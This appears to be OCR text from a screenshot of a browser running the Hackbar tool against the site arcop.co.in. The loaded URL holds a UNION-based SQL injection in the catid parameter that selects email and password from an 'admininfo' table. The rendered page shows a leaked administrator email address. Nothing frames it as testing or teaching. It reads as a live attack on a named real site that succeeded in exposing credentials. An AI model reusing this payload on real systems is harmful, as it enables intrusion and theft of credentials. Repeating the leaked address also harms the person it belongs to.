 Cyberfox
Product Details - Molken Mus...
Welcome to ARCOP
Milwaukee Deals
arcop.co.in/media-events.php?catid=8'  Union Select 1,concat(email,";", password),3,4,5,6,7,8,9,10,11,12,13,14,15   from admininfo
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://arcop.co.in/media-events.php?catid=8'  Union Select 1,concat(email,";", password),3,4,5,6,7,8,9,10,11,12,13,14,15   from admininfo --+
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
ARCOP
ABOUT PROJECTS EXPERTISE MEDIA CONTACT
EVENTS CONTENT
5
RECENT POST
test
abhishek.srivastava@csipl.net;
3
You
Tube
arcop.co.in/inner-page-grid-view.php
64
10:48 AM
31-Aug-23
1